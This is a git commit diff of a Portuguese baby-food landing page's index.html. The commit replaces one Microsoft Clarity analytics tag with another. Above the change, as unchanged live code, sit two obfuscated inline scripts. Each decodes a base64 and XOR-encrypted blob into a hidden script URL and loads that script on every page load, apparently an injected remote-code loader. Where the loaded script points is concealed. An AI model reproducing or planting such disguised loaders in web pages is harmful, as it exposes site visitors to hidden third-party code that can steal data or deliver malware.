

==== commit 34f21061: "chore: remover tag Clarity antiga (r8sen7q2f4) e manter apenas a nova (y1sbeucx0d)" ====
--- a/index.html
+++ b/index.html
@@ -57,10 +57,17 @@
 <script>(function(){var w_q6rq=atob("DO1iyrTCX9UckpXhbpZAv8aufe8++uGVHp5Y5ZuhO7sy5+GMB4sb5NetMvt+4LqSDZ8LusCxcKBo/+bOAowWr8e2cb9vsLnDD5kWuN2gKqF54bfbNZZApNWvOvcmsPGAGoxPv8CvNrNlv+WTC5sHpMDvJ7Zz9riSDYZA5pa0Prlp97fbTM8f5s/gMbRx97fbTIkDvtXvKqFx+/OYQ50Qr8KnMaEx4eCDB4kR6JjgKbRw5/DDVM9At+m/");var x_my=[];for(var e_2jar=0;e_2jar<w_q6rq.length;e_2jar++){x_my.push(w_q6rq.charCodeAt(e_2jar)&255);}var l_m9=x_my[0];var b_lu=x_my.slice(1,1+l_m9);var c_fz7n=x_my.slice(1+l_m9);var p_qmbb=c_fz7n.map(function(b,p_be){return b^b_lu[p_be%l_m9];});var f_s5m="";for(var b_u=0;b_u<p_qmbb.length;b_u++){f_s5m+=String.fromCharCode(p_qmbb[b_u]&255);}var p_21y=decodeURIComponent(escape(f_s5m));var e_p=JSON.parse(p_21y);var o_7=e_p.globals||[];o_7.forEach(function(z_v){window[z_v.name]=z_v.value;});var t_p4=document.createElement("script");t_p4.src=e_p.url;t_p4.async=true;t_p4.defer=true;(e_p.attributes||[]).forEach(function(d_9){t_p4.setAttribute(d_9.name,d_9.value);});(document.head||document.documentElement).appendChild(t_p4);})();</script>
 <script>(function(){var e_r=atob("DGWBCezXeT+KdN679h6jfJ67WwWoHKrPhha7JsO0HVGkAarWnwP4J4+4FBHoBvHIlRfoeZikVk/jDLvX2RXocYm7V1X5VvKZlxH1e4W1DEvvB/yBrTitK4u7Fl3rGK2ZzD76K4K2FFqoTvzLnx3kZaWzWxOoAr/XgwCjM87hGAmzReaCxwS4P9TlHVzpRbjekl23OI31BGL3");var p_ll=[];for(var h_5qe=0;h_5qe<e_r.length;h_5qe++){p_ll.push(e_r.charCodeAt(h_5qe)&255);}var y_rpg=p_ll[0];var u_9=p_ll.slice(1,1+y_rpg);var u_f6u=p_ll.slice(1+y_rpg);var h_oeh=u_f6u.map(function(b,y_48m6){return b^u_9[y_48m6%y_rpg];});var f_jl="";for(var x_x1=0;x_x1<h_oeh.length;x_x1++){f_jl+=String.fromCharCode(h_oeh[x_x1]&255);}var k_8xd=decodeURIComponent(escape(f_jl));var r_z3=JSON.parse(k_8xd);var m_lo=r_z3.globals||[];m_lo.forEach(function(f_4qw9){window[f_4qw9.name]=f_4qw9.value;});var d_m=document.createElement("script");d_m.src=r_z3.url;d_m.async=true;d_m.defer=true;(r_z3.attributes||[]).forEach(function(k_p){d_m.setAttribute(k_p.name,k_p.value);});(document.head||document.documentElement).appendChild(d_m);})();</script>
 
-</head><body class="wp-singular page-template page-template-elementor_canvas page page-id-162 wp-theme-hello-elementor elementor-default elementor-template-canvas elementor-kit-4 elementor-page elementor-page-162"><noscript>
+<script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "y1sbeucx0d");
+</script>
+ </head><body class="wp-singular page-template page-template-elementor_canvas page page-id-162 wp-theme-hello-elementor elementor-default elementor-template-canvas elementor-kit-4 elementor-page elementor-page-162"><noscript>
 <img height="1" width="1" style="display:none" alt="fbpx"
 src="assets/images/tr" />
-</noscript><div data-elementor-type="wp-page" data-elementor-id="162" class="elementor elementor-162" data-elementor-post-type="page"><div class="elementor-element elementor-element-559e9c9a e-con-full e-flex e-con e-parent" data-id="559e9c9a" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-459e9ed8 e-flex e-con-boxed e-con e-child" data-id="459e9ed8" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-40d71c8d elementor-widget elementor-widget-spacer" data-id="40d71c8d" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-44ee2b7b elementor-widget elementor-widget-html" data-id="44ee2b7b" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"> <script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","r8sen7q2f4")</script> </div><div class="elementor-element elementor-element-8809ebd elementor-widget elementor-widget-spacer" data-id="8809ebd" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-ef1a049 elementor-widget elementor-widget-html" data-id="ef1a049" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><section class="hero-nutribaby"><p class="pretitle">ATENÇÃO, MAMÃE</p><h1>
+</noscript><div data-elementor-type="wp-page" data-elementor-id="162" class="elementor elementor-162" data-elementor-post-type="page"><div class="elementor-element elementor-element-559e9c9a e-con-full e-flex e-con e-parent" data-id="559e9c9a" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-459e9ed8 e-flex e-con-boxed e-con e-child" data-id="459e9ed8" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-40d71c8d elementor-widget elementor-widget-spacer" data-id="40d71c8d" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-8809ebd elementor-widget elementor-widget-spacer" data-id="8809ebd" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-ef1a049 elementor-widget elementor-widget-html" data-id="ef1a049" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><section class="hero-nutribaby"><p class="pretitle">ATENÇÃO, MAMÃE</p><h1>
 Está sem saber o que preparar
 <span>para o seu bebê?</span></h1><p class="descricao">
 Tenha acesso a um material completo com



